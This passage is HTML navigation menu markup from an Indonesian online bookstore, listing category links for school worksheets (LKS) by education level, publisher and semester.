			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
